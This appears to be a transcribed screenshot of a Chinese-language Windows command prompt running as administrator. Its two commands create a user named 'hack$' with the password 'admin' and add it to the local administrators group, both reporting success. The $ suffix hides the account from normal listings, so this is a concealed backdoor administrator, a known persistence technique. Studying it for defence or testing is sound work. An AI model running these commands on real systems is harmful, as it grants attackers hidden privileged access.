 管理员: 命令提示符
Microsoft Windows [版本 10.0.19043.928]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32>net user hack$ admin /add
命令成功完成。
C:\Windows\system32>net localgroup administrators hack$ /add
命令成功完成。
C:\Windows\system32>